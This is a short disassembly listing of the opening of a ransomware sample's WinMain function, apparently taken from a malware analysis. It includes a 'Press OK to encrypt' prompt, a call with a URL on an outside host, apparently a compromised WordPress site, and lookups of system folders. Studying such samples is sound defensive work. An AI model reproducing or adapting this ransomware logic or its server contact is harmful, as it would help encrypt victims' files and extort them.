 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
_WinMain@16 proc near
var_434= dword ptr -434h
var_430= byte ptr -430h
var_42C= dword ptr -42Ch
var_41C= dword ptr -41Ch
var_418= dword ptr -418h
SystemTime= _SYSTEMTIME ptr -414h
RootPathName= byte ptr -404h
var_403= word ptr -403h
var_4= dword ptr -4
hInstance= dword ptr  4
hPrevInstance= dword ptr  8
lpCmdLine= dword ptr  0Ch
nShowCmd= dword ptr  10h
sub     esp, 434h
mov     eax, ___security_cookie
push    edi
xor     edi, edi
push    edi             ; uType
push    offset Caption  ; "Demo version works till 15.05.2016"
push    offset Text     ; "Press OK to encrypt"
push    edi             ; hWnd
mov     [esp+448h+var_4], eax
call    ds:MessageBoxW
push    offset szUrl    ; "http://tuginsaat.com/wp-content/themes/"...
call    sub_4013C0
add     esp, 4
push    400h            ; uSize
push    offset Srch     ; lpBuffer
call    ds:GetWindowsDirectoryA
push    edi             ; fCreate
push    26h             ; csidl
push    offset pszPath  ; pszPath
push    edi             ; hwnd
call    ds:SHGetSpecialFolderPathA